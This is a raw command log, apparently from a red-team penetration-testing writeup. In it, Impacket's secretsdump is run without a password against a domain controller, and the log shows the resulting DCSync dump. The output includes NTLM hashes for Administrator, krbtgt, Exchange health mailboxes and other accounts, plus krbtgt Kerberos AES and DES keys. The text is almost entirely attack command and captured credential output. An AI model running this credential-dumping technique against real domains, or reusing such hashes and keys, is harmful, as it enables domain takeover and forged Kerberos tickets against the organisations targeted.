 D:\tools\tools\后渗透\扫描\netbios\域控>secretsdump.exe cncat/12server-dc$@10.10.10.201 -no-pass
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
cncat.cc\Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:594d274f942fb4655e918d7c665ef505:::
cncat.cc\$231000-C10IROGR7607:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cncat.cc\SM_4f9f4626f14e4aaca:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cncat.cc\SM_9fbba78fd8814fa18:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cncat.cc\SM_a80e709da4624240b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cncat.cc\SM_65a8677286b2405cb:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cncat.cc\SM_b50389b18c7145d4b:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cncat.cc\SM_1f4211b10d724ff28:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
cncat.cc\HealthMailboxe5b1bba:1130:aad3b435b51404eeaad3b435b51404ee:807e93f999c46e20252f36435fa41da5:::
cncat.cc\HealthMailbox3f7d5b8:1131:aad3b435b51404eeaad3b435b51404ee:b2b0c536970a396e796c72a3aef43739:::
cncat.cc\HealthMailbox22e86bd:1132:aad3b435b51404eeaad3b435b51404ee:b15ac528f3a7881e984ee5411986e288:::
cncat.cc\HealthMailboxdf4fe55:1133:aad3b435b51404eeaad3b435b51404ee:80b9c6bc6655dbd0b4f98d8d09307bfd:::
cncat.cc\HealthMailbox045a925:1134:aad3b435b51404eeaad3b435b51404ee:fee1fe6093e2e6b896c903761692a84f:::
cncat.cc\HealthMailbox924c4a2:1135:aad3b435b51404eeaad3b435b51404ee:39eb0914a57c5887607d71d55d3d7fd7:::
cncat.cc\HealthMailbox23d4655:1136:aad3b435b51404eeaad3b435b51404ee:bdeab76584f95df884e0e340e020fb38:::
cncat.cc\HealthMailboxa18ef59:1137:aad3b435b51404eeaad3b435b51404ee:19351ea26ec901e3c31291f2fcd3fc9f:::
cncat.cc\HealthMailbox8b10880:1138:aad3b435b51404eeaad3b435b51404ee:4b799dfd8149bd9c1162e2f4635e9d83:::
cncat.cc\HealthMailboxf9c086b:1139:aad3b435b51404eeaad3b435b51404ee:27f893006b436e9cb22e7826e75cfdc4:::
cncat.cc\HealthMailboxad3988f:1140:aad3b435b51404eeaad3b435b51404ee:f88fd1dd11e5ae6cf19f11de746dafac:::
cncat.cc\moonsec:1148:aad3b435b51404eeaad3b435b51404ee:71ec30ab2115e6f8cf113e497df7839c:::
cncat.cc\test:1149:aad3b435b51404eeaad3b435b51404ee:71ec30ab2115e6f8cf113e497df7839c:::
12SERVER-DC$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
12SERVER-EX13$:1104:aad3b435b51404eeaad3b435b51404ee:755272f40c8f21ee4e96f99f67e201fa:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:9e405f969d070b7eff365517bee6586a32ce62371604e610e1918d18658991ad
krbtgt:aes128-cts-hmac-sha1-96:663b66f43a2f302a67fc9bc935a54bce
krbtgt:des-cbc-md5:7ff2ef2f7fe64385
cncat.cc\HealthMailboxe5b1bba:aes256-cts-hmac-sha1-96:eb1154c08c354a7bee3facc753217ea0206affc44133df15b0886c8c9cb4bf77
cncat.cc\HealthMailboxe5b1bba:aes128-cts-hmac-sha1-96:c0f43c184d2017efddb193ee77e2384d
渗透攻击红队